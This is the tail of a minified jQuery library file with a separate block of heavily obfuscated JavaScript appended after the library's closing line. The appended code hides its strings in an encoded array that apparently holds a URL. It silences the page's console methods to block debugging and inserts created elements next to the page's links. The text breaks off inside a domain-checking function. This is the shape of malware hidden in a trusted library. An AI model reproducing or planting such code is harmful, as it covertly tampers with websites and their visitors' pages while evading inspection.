n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return 